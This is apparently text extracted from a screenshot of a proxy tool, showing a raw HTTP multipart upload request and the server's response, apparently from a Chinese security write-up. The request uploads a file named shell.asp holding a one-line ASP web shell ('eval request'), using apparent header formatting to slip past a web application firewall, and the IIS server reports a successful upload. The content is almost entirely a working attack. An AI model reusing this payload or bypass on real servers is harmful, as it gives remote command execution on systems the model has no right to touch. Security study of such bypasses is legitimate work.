 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 255
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
Content-Type: application/octet-stream
filename="shell.asp"
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:58:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=GPFBGAIBLLMLHNIIGCPJPMPI; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
信安之路